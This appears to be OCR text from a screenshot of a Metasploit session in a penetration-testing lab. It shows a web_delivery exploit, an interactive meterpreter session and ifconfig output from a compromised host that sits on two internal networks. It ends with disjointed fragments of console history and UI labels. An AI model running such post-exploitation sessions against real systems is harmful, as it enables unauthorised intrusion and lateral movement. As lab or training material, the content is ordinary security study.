 msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 00:0c:29:32:46:c9
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.57.118
IPv4 Netmask : 255.255.255.0
IPv6 Address : 2409:893d:728:8597:20c:29ff:fe32:46c9
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::20c:29ff:fe32:46c9
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  3
============
Name         : eth1
Hardware MAC : 00:0c:29:32:46:d3
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.93.100
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe32:46d3
IPv6 Netmask : ffff:ffff:ffff:ffff::
attck
CMD
vm
VPS
历史命令
筛选
use ex
use ex
msf
msfcon
S